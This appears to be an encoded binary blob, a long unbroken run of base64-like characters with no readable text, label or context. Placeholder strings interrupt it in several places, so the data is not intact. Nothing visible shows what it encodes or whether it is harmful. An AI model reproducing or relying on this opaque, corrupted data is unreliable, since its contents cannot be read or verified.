OvFw+mGry5dGcGGM+5ta8EeD93ackKP0Ifv/IBwQGaiKABXEuVgemYL3hfnnlKl3XCftHBzZAB/eB8BpwC/wKDACQ5wEOK4lua8r0iMeSCZqvC5vvYO8bbKLA2BnvClyTo3aVHX5ua6q/HlbQAUXw6fhQ8gbgD/6gLaUORafFri7vDalViyr/H4zjrs9igrL+r4nQlOIJlWCk6yHi9A6FZishulI/IrFcFBiBUVlGhEtR7MkOI326lh7R//0bkRYuMZdLXbvMDakM+jFUeAC8y+18AarQV9WE4V6EObKMod3yFV9kCAh/An9ZAoUPhoZZDw9Zi4yQkQ98jHxGlpcYRpqaRp6eJydGoaEYogAYCwsiNjwSCQkddDY2HQs0HrQSNAt6UwsYEjaqC8K0tDzIEq4SHcsiIgt/xMDUqdfEfzYSMgkheBsI4gh44+bn6OkIG3AhCTIyzvISzc0dMlZWAGlpBDP8APsBJJDmDz8PHggQ9PAHoYcFDwEglAigIoAFF1VRdOihX8c7HhroEelBz8MGHkA2QDnRoUUAKVJQmUnlxg0kN5HoRPKHJ88/QP9ACEq0qNGjSJMqNf/aIsCSpVCPBnBQY2jRJQ6WWI3KdaqCok2fch0bIECNq2WDHhib1IKCqUvcWgCqYElatmuCNiGq4OvbrH/6Ch48OEJfuX0NC/4ToUYNJGc/fPgz+cOIyS1GtPiTeYTnz5//mKhgYgTQCgJMmzABlDXroINiJzq0aJGARrgfRaJEKZMnPiI6fRIuKtSoUZwwpBKRo1WHd8/pYaSTq4EEAhJ+yZjiQUJzZLS+t+LBzNmyadaIYUtVTZU2bgngnAunrn79DSHcxZtnr4N/fFbk8E8aMygUEEEECXQQQmkYsKBLxLz0EkYeSOQQQCmlEVIvK3XIUkgN/IESShIukEIOMdH/[base64]//t0TghU2FAHQP/8kOJCDBHR0UD8JVqhhRQvkgJFFLXGkoYYcbbiASB4itJK6FKLCbQrdxmSEijbd/5STTzAG9WOW/B71lwJ98FuDV0nVoGS/WyqJRMBFKaBkDQxTObADXxn1FxP9GmwWUhMrIeVXU3KVl2BKOOAAxmCC+WViCpSpABIvK/BYDWbW0CZnmGVm2Zx00vnHZ3oKghprArg2iCBIZyGoIYg0bVtuiE5SCaOPivBAcJMO54kmxY2iqXLEsMKDDBvcY54ut3RXTAM28EKDdM4kc0wyydBDKw/RUKPr3utd9McUryRA3ziDC2sfOPkZ619/ycqwLA5F/OMsQAb4Iy2CDlrLYOX8UMRtReOGKxG55SJ0KocombQSRNQ0IGFFKKZgRBFGTEBTvfe6iC9P+yKMcB92Uf9MZR8TLxExlAGs1SQEEwNsVB84KlnxjmtpPORRTDycZfFIuYWVWS1PP1bF2TvlpV8qh2kmy2491lcNaQYlGZuStWD/nJ31rJpqpOFJ2momKFrR/CSA2BRiUE9zRNSiBhxIWQIDD3jUpIQDihO4wAgeEMXX2OOpV4TgP/SwRaok0IBitO0W2wAADbhgjByIhzyuwAGtbAAN9OTqGspBxa5Q5cFymMOHhhsWsRSXLMY5LgQSKIIBluigyTWoQA7iBwEqJy0GBeQEEmJQ6ULnkocgRBWnKqGHIFLCh1DjcwAwQg5gAhOZ3K5eL/rJT/TluzoiKXjO21Hx+nA85AmFSBP/O0sfifI9Ig2Fe0oJHhMOYAFGOrKRkFQK98TnpKkoIWTj+0rJzKelLi2mL4xJmQXKdJaawewPNmtTzn5mmZ9l5md30t+f+hSbPgUQKINQ2mycxstDJQoSlHAUJawmAiMUk4KgqODWNrGpVTSHBx3Izz0kkALptG0K2KQBd2L1tl0kI1XIII/dFieBaNhwPWADxjUugoESuiI+QYynONiBH3jsh3EdCEJ+3AAAA4jBn0wcEBQ5N5ACHWQfACkCALCYqWtdSFwcgUhGTkXR1fWiJHqL0D6MABMTwcQIbpyJvXK3ExghQUZ2TOkfgKc9GzUlSlA5wPeux5bocTIpPpop/1cOAAGeruV7R0oKUJfCyJDxxALBC2rDypTUHQ3Vkyv75CfPd6aYKeAAamoM/ej3Jsu4aWea8Qwse/az1+jJNH4y6590yVan/[base64]/UNohAMwiotAACuoDE1sq4hShuSWcR34LRywsI7oli99EUFMF2IkVucvFVXeY2iY8De+5SiJdUmkYFeueFrlFqkNQDcDcpDpMzUpTHZ7jYGSqFzsqh90xemrHlK2XJChNAJlTyKmG+UZUq+s7nparGDH7+nV+b3nQZUvNMf2QVzf+MtuD/Py1NaQmEmqIoHDUIOjA4G8ZrXnfdVw62ohlI9A+K7SZYGxCABrzQwzZIBZFlzDhWy4CsMPKGHlzteIfuuYdmg3yfIoP2PwmwAn4k0E8mmrbJ/mxQ5aIcUCu7OyDWEkiWrZhlLnYURdQ43QJ+oTfiVgRewjVzEcx8XJzEEV9EabOb3/xSQ/+Bp0ORGXmzwkfqfS8rS6jBWqwicfhSxUc2mnjG56K8jisJpmOZksgdMyWZJRouOxqlyJfAXqAwYQkiB2Un63s+qXYyMI3xC/xcDplQ189Nb3JlWAeMas+cFcEIFs2CBwiopBHCaYd66wLfeglPMCJSkOqwcEyxtRw6//PXsKBHDuJhBQmgWFR0UOEUbiyMBLQtVjMWZ43pwe9q8+2G6SnhH14BZG7Pc55D/Gxo87MsN7B7iWIwLWodhNoZPP7dmG8thsRl24n8O+AxyYjefoHjbmnkJcKl3cCLcNwW6W53KF24Hfl4gBZM3OMeX8Jm/jyWnjYF9yfPfVUUPmfO3D74J8848Y2ivEZW6fjAxzmVQGkX4Eef5puur/bz23NOR8Ao3x96YxqjyjZdZmde1UxnCtx0p+sJ6qKhOiGQlsvbRBg3kZi1XC8MwbkqJ+zItDWisCnoITbNEA+KJQzE5irWYQymMiq0AE7gMSvNUCqll1G7koGSxQMJAP9Ehxdkg5N4RvYcjNd2jzd55lY5lUcgS8RamTcQAoEgCyIQ/2YiKBI7HiV61OAtxMCDJvItFrF6RcB6b2Rwa0ZHssdcIMdnM6dxs4dKt4dzGgdyCPNy0zVyD6c8KfdwRWEBjnF7ToFd7VUjczEXOBdpZRGGNfclO7cybMhzX3Ff9oVKjpEmMpMm5ccmpXYZS2cZ7Qc0ePJ+ANQn8Ud1jnB1j/BWifhLjPAHfOCID6B1m5BrWtNXWaMcYMMcziFYiiUD22BiKJYCNKAHN4ZsHuCJxuBYeocD5FR6fsce6ORl2kA2hmcOQ0Ysy2JkgDVa6oaCBsBuKsCCK+iCCYIgMij/RcioEDIYXN1iAy50gycCcGDWgzwILxcRcB81hEPYeq5XUruzXEmYUjLiI1QIJCrlI3wUMOWoUhWnFj5FJZC0FgfgSFzYSFpIJIgxF36BSUpRMf74hvMFh0ehJnUIauNXfkf3VWHlh6fWdKURiIEIQFJnCEQDG4VACAoUiVHzVsBxKRH0kZIydlqDiRyUA65wD/BQD4LlLZxIDw9xYw0wC3pAD7FCN9HGODQkWevkOtbWHtSQKrRYi4SDeNCxH0fUeBLQi74YZf+klAEVLTCoIMaIjFQ5XNXkHc+YldH4LZLVZaYHhMJVERy1egJXcLnTEwiHhOG4lmzZlikVj5jk/3zO1yTh4xbtxY+AxoY9N1Vu2CWcxhgFSZBZ5RiqxCb2E2BhxX76gwagIYgAVDSECBQH5DS3oZGNSGscOQmOaDWTsGEUJJIkWZK/ZjbmIR3cYGLjtAt0QAFng3d6F0LNQAM+CBTY0CGAhyvU4IzQVHibRSzikAcbAB3g5g35EATlBnkoaHmn5ZQtCINT9JwKQUUHVSEYES/ElQPUlJ0xQVyqAC96E5bccnqv829jqY3cqDsmFSPg6Jbs2Z52dI9NQo+DFkldyBV2mY/hQxR42TA/J5BT9Y9AMSRqAhRpIpgRcKAIeXR8yJB/[base64]/iYASQAWGBAtKEblpmZFzYJnKkJnhl2WSOimaiJrtANgvUfKVkLByhYKSADb4NsN+aaFOgfb8MD1DANtbk6PUYMs0oMtOAMdCCU9AGcwXks3YBkQipYLYha6Nb/[base64]/2/4Z7iUo85yV6WhR9CmqEGZgHepBtAgWC2qBP5xkGe6gTuhqFYAKNqjQPqxuL8LAXBhTAcZkY8AfFlKnJwUzL4UKjCQfJkgAH+ImvgJKDV2zdkaqyMiuLY4G0aqMuy7o3KllT0Bw2RgPbJk/hQGQ+2zi/+g4oRlpJSqyVt0REa6RHirRWW6XTmrzTWq0ngq3fkgawdRGvw63eqrXgGjloVhNq9rUmFXtk+73gmyVr+64xl174ubb+8peDsTLcp3MyQ7d7yq82A2ofML91uLf/[base64]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[base64]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[base64]/UdiHcPkYcOIAh5BZFvvhItZ5AMH4RemDdCAIdeAYdeKnQSDBdof5ABekZfpjdfJpABzsR6aOVCsIdxY4UDY5Ai7wIU8fJD4hQv40RON9L/[base64]/ya1FlCOoVmRYYe9ExUFE1qc8FkS8GI5YIgwE4iCiDOnASeGaAuI+BcuQ0h29BlJxgpRZgAEIBx6EAqKwgUHaIkKKDWpQEkL2IkwFYGCp276w26Gpyx9wDfwtiwbGA7bpYrs0YHTFR92QyyxeA2qpHhotkAWpCAM8m8uWFUnMUJZJXC+uF6/eBIw9BI4OHEuVAEwBBLPSGjJmHGHdgWOxnpkeYQBNnJ/[base64]/DkxaVAZQN/[base64]/no8RVCpkyNJsCeMAZnKJInL1ii88wnbwSQH+gnO4Rpc6QN9yKN1PaK06ADHkzndaKQCKoZunqimmmpP7RHXgWcC3gpf0GnsV0rzT4/3n6yhIpMQLJeC43CCJXgAZnJVZiiVbTOAaN5hPWOGBw1Tnv4hRQlJA4IAJ6MAX+OQUAupeM2rH/CRg5MBUA0AEhmwIJUI9AghbwZANmIQNHd0Ygo3QqhllycKFFNH4R9gkiYBZnsTI8EGM5EKKuGqOc4Vo79n6zunbQcatw8huJsGRHs2R75KujIQYkuUjqE2U7epu7KXceKT/kQymzIFNEKoEwOSoyCQHCQIqH11M52a2rpAxvuwzhyh54c63LMK5w86RA9Q71UALkard0IwXLwLfX4AQEcK6kpLjOMEGdJ3BN2QxeCnr2WhLrdaYrxIwpgXpjAF8gUnHJ6GhCuP+eCXuEPeFWBfCnDjsj3wQUl4YFbsADd9AAtNsAX3Cx6NgBHOux/wkkgDEkBdOhIzugacCz7pQAgZEANKCP+yiHM7sBWzGqIvMvGkqpREKPUCRsV/djE9l1KOp1GeVanwkpv0EwUIuRd9IZuuVtQeIWjvi1Q5OAnjFczHooiMJculBT0Ep4oqQM/fO/xvC/EDDABFzAplgQjIsNqji3/4FKE2AAAzC33joBGjAABUQrtJLAr4Qf8pEezmm4rdS318DA7ZDAepsQ8nANmfeUVTVCyyB6nzdxAieVUjl6PNivzFinOjxWi2anB3toaOlWATZgf8AHbEkUEatyODAFKFD/BVXwBw0AAg2gB2Shhbq7u7zbfFFhYTV3hQZDME2EhZwWFo9Rj5NVoTGrYlxxFTySThGGPGgBAJjmhQSDn/GYmt3bkN8rmhkVvqVJkfl3AqOBkVM7AwQwPSqgAUEyKd5mW5ood5Jwkll2SPNjBODDKc96tqEkk2vbv8fwyUnqDAe8DKqUDeFaZu+GiuvwNmamHufQHid8wv8zgsJyDxakrnbbrndbyv/DBwYhIMrAS513ElIJjOWFEskgnsqgr16Fw5nLgy8xLjc4BuQ5VvVlAo5WlrOHzY7GE5ozFA9QxASWcvaZA9U0fFPQAHeAAncAAl9Qu1VsxfyZxULEoRy6/0RdvIXuZCTIawMhQACb9aky+7yno1emkwABI3xngUZmgia9gxlP0Qig0b11lLTSYws/RpqqkX88E7WwuT2HjBqEwAU0QKyPtD4g/VFfe6y6GQsxhX6dMh1F+mXCOZzIwD/EkNPaobbG0Mk9jaTNoK3KcDa5gAtEna3IIEDLgsEZuAzlQFTd8DZM/a3uAEvmka4DoWbsOg9Lxa7siq7U6a4FR8PEDJ5mbdYzTJ7JvEI4nBL76lUwYXHoSc2OFjlAjM3YXENG6M3f7LDuwiJC4RTnvMRRfAeGHcVUfLsay5fz/J+HSqAW5nxiEVik5k5PoTSskAmBpTFnnHS1NrNOd/86XjGqlqkZnUmyObBZ4heQn1ULf+x+oXlagggaGrW0crKqC7BsPTMDVrs9howzXHCx1tbIBDA0HikJLX1lYksJllwLmTyBo6IdMlmB/[base64]/PHSPuQcLL/tLaFfSngPRK9PoQwM3TCBQ2wSFBGkivN0j7q0oF0Gz5TGz/mSfq7vxS4P9fNbmgu3clAKgfABtudDN/t3dn6KblA50LdwKsMpQZUDu1RDuFh3uNdHvEQnewABtvg3vtBN/AxD43u1ftQ6P9w1QiUpajyeMhQB8bs31TZnf7938gsnhmwQmcKEyCSVh73EtRcp2X5cdyM12j54OAc4Tv0FNVkIzjw2FNwsVTcFyXN4X/gn+hol3x5qF84sZ+wRlZ3xwvwPS5dq6KhASewoYPxqRPKGC5nOpTRI5ShkL+xOiw3kH8RtGRn5DhWmqe1xxid0bWgGqtqBKy1bPI3M716/3c04L6NLD/IipKbeBvzE2OcBBrPStObXHhobtMIb/CFFwxLFedJjefZatQQH955XkoZaN7aINVNveesvPHqPTaUftUsgOiTnq5BCR/wUfL1begijx8hT0oKMXkV4MLAOEJl/bgg8umgDhM4eOoC69ZphVbcnAV1ysNDkM3UOMQPHi909S4UPqJxqTIu0ABlgTFTgCR3ibF68AcYG+Ij3ny7oztr9ICO0OVB5uUeSQq8tVfcd+1OpyPavu0ylwjHlyZpsY6ACWIu82Pm3vd7PEe07dqqkeyAFD0VReWkoAJwN9xTe0j7HmSFCFN/ZwSCgtHPbeakUvAHvz8Hr/CkUv+T0HDUDz/xdV7ndn7nFe8OUA3VfX5KF//6rOIehp7LwUIP+9DVroiljD7p+1D7+I2lkl5UnOdnoD4CAvAHx5/8AjATM4HDIAKepv5e0h/0MDEudZoFR1hDQ9Bo2BSfD27Eflrh5nzOPIAC7Ez1YBEWfNn1VfKxLPuFVZIkleAImYQ1QdY9gkwKqyoB/AIIIRuDhCGGIVZWQYpubjKLITI5OBISWDIdOTk2PAsLPDY2mn8AaTOnqKmqqgaoBq0zsK+ztDNFtkW5p68pmgAAt7G7BipisrSvBDaeaWJcKjNpJ2lpBNHSJ9Om20UnRcApwKdFRlTmVDfp6kjpSO7v73//7vLx80j08vj28Pz3VH8AAwoM+O/Pv4MGE547ZxDhQXMJB0ocOOFPRYAVM2K0yBEjiwkgLWa8yPEiyZIBT05cGZBFyz8uYQKMKdMlTRZgWNjMKRPmBZs6awq1OVToypg0WbK8oFTghxF/RkitMFWq1atW/wjQqnWrgK8CTIwwQZbsWBN/yAJEW7Zt2yFkcZgYkyXLmDFyh+DAkeVB3weAAz/gM1hwDsBYcmDBsteGizt/7riYQkNCh8uYJdDYPKUzZco8NocaPVrELyMAUP/pxtpbmiKvvb06kQOA5UiIBG3IMygRokSPZDRyE4S4jEfDJQBYYJvGJk2jmJsKtqo6/ytXsV5lr9Uql/dgrTTZSKGLlRgV2pE5M0CD+QkDXAwQwJbGADbXr02den1aHC4jE5yjzoDr9GOgPvUkSM89DObDIBIRsFQQQQpV+NBCGEKEUFNKmZQSShpl9JFEIYqEkkAkqaRUUjMN5BJPLb5YEws/[base64]/C2rrbT9sSAhQQQ5Z2FCGFzY0LpEabdTRhyOJBNK8IbULookpfrhikC729OOOM+IoExg/0WgwwD7y+O/CLcbYFFNLBVSHkVlhtWRUSV4lgFRejeCVlFJmWRaWJoQlMpgo4/Bll4v1hQWZZIpw5gOJLaYmmzzw0FkDPNNJGQ6Y4amzZzR41lkooCzTHzlMH+rN00UQcEIHy/0RiQyIyEGIHCG4YUUIiwRhKaaNYEFervV5soANU3jyh6i16Xf/y6qsruJrKukJEysutqRShCZn6xpLr7PwGizbwBBjzLGFRuNNoanqx9+g4wxahLU3sDOg5pl/6/nnoP8BxoQUUlguQ+gudC7pROrbUYgu5RtivPXea7uH7zZF1EsJ86QjUb7DpJPBOQVl/O8IA2yUv8orBTEYf9SBZJItjPBUVRVQtbHGHGO18fcgh3yWW2FlYHKWcm35JV1ZvCwmzDAfZjNjOOec886e9blm0JdJcP/QR0NaKGrTHyNACxisSWCuFAOAHMggAV7bgBUGwRtDeO1SiSAO2YKQA2j1rW/LOZomFiWCFGRjHCfoG93qhje97U1vsJjb3GwlLb+xYlfp/9lVr4b1Hi4YYwYn+AU1svGLaZSHaQi0hRHIcwrMXQtb7QCdFKfIjxtEIFxsuOIfsKhFLG5BDlnE4ha7uMUyivGMV9SiHL74BzlEwI1wbOMb5RhHObTxjnbMIx73aMdw9fGOfizjGt3oxy+mcY0RYOMW/vDGRDLykRFa5B8kuUhKAsSSlZykJjPJyU16spOVDOUkQ7kFUpbylB84pSq3kMot1IGVrxyBKz9Qh6d8YHrVwwrGurcxrdRhex7j2PeC+RWPhS9KJ8sC+rQEJrlgwQRYaB/8pim/NNHPfpXggf/YZjRtrgloQOuf/dgWigCKKjXAgBbT1JnAFOoiMQ2sFP8OvmYFrW2AaxjEYBDEhqk2uIFTM8TFCdQ2Bej4woOsUcUKWXjDF96NVt9JYqt6tR1jnMcXRSCGdhiXjW4YShesUactABC4GWAuApm7Fuc6R8WWeq5zKWWHTGPK0pnalKU1hUdO+wFTd/[base64]//QQ5vHLCd34GWBGozz0b8xp6/uWDYyFY2gI5jHGkQlScMSopuROM7H0wuQ1vlwnHIEKLMfQWvZNErMWD0V69gXKEe11Fv/AeB0fIgKpz4xM2Zt6hEHSp612tUnVbxvUj1qXxpetP6xtSm8LWiT5sK1alC6KlWDbBU/2tVrWo1qwiuqoG3ymCtfkCqD45wBNQ64Qm39cJrjatV7jqxXWKlDtrjq16/xxUnGFMAg93YYFMsJSccVgAPQDFZ2lCWxZqAsTOGJpjakL5oUrayM7vs/PaChZxVohLhpIQEuMknb2YWyR3IZihU6wnUGPAbCWSnd7yxgm8Azg0hwAGY5fA1/zmYORH7DIKYF0E2s3mKnc4V1dsMmgIjeCMX3s1VMLp8ihUol6F3w85zcwHeXFkHGbswBhcW9YsZEE5ZRfzG42hV6Ka5grxQTAdK11HeTnv606AOtag/fdOUZovTnJspp1etOfu6mr6wZgdTrZjSpg74qVAlMID/q2sB+/rACPYqVxEsYbReVcIRTvZaWblsttbSetJ7dlSeksuJ9dWu2QOfx/w6AhMXc5gsRrG4XRylJ8D4KzROd40F0D4dO1PHWGiDZLHwhJcBWTDzi7dmF8MDxiB5L5fZS9JI5WRK3Gzf0FEtalh7gj/cuWkQjdabNVhPShmCzMQpDnEuhSmzcf/qbDIMlUGhkxqoGRekCk35crGT8ogj97fXme52DJCCBXhQh61YOOSAEcSHF/rKqsD0pmnd6VSv2tRINzoUW33qUZ/61VAnNYFWivSmq1pzQwf1preuaXWgNOtfp7VUxW7FsZs9qr5OO4OpemBhV/XBFYY7si0cd7Uy++52T6Vaayk9W/Yd2lKZmOCXtFeq3HXb3yamXzfm4nCvWNxRYrFh+XBudav7mXXRMY3jjXnEjOkJgQH9mVIg5CHz+2bfBKeYLbNNcnLWDZaoRGISbvM6f2M1CgR5bElf5+Esop6JSASZ0cxjRgynDeQxAq741uVvzP5Wda60nmdIfVQstG7/rrI+RKWPixUWLjvGWNQSZw5EQfUcy8AotDdKOl4Bab3rTo+/1GmNdVNzXf7XCrv+ux52spOd6/tHdP83gPd3fwK4fwgodmdXdmWndg44VcD2dnFXYRQ4d8iGd3indxqYVi3AbGv1bNQ2MS0gPVJRV4IXTFfRYQLwS2CxeCMwWMb0S48HFivGYuRmbjHmFzJGY1lAY/AGTXKxeTbzAE5AM6JnWYFhNvS2GG2ABW6wGJagWZ1FCZqSWaOVMwMUe0QWe4nxACnwAMxhZSewAmPoHVr2Hb2wRMLhNcO3CGwQfBjkTxfUCP70Kbq3QAblhQt3ZUzTfd7hZ9VHHde3XC5X/[base64]/4BhhH+ACgR3r1lm8S0ISWoCap92SwB3tXCAr82Fmwp4US8HFLZEDZ4A0l4B13mAuAkwJe4wghMHwNORwZJG9eo3FmEy0ABVGA4ynRh04KpGe/[base64]/+AfYKDhIWGh4iJiouMjX0QkJGSk5SVlpeYmZqbkQeen6ChoqOfFgemFqmqq6ytrAoWsLKxCrW2t7i1TAo1TDW/wMHCH8QtHy3IycrKFS0Vz9DR0tAZAhnX2ALa2tXb3t4F2lkCWeXkBVkF6uvqJAUkDyQkIiIYTfb3Dfr7Ig0L9ACnLGjgwcWdg/oWKFzob59CPQv0QJyih2JFG1Mw0kighmOCjx9lhJQhQ8KCHB0ShFjJsqXLlzBfboAzs+aGmzNZfqSTAAECPD59bsATQmVQPHjgIAWKIMEaOghk3NGzU0YIOFjh+MQjYyidKTRouBgAdgoFOkA/2ggRdGvWt3D/EnSwYYPnx6tY1WxMQDKB0raAsYZAuoOOYcM06CRO7Kix48eQIxviRLmyZcsHIGTeTKqzJ1SnQqMyJdqVq1mwYqm+RSuX6101ePnyJQzYmWM1WtxexruZM2fNplUYMUJatQwVrHWzpvwa828CwkknJ4BE9HLp2L3bHs+dCC0imoi/dw9DPX4N6E0BONCgQQ8JGULU429+xIcT9WDEuIAuDRkdeZTADgnwZGBJCtmgUkwhbMCggw7K1CCENF1lU1FFFdjTT23RBMdgQuExlFJJ/USDBnTIkNJOSAHWlgw0pdiAHi7oQQB9GzpIh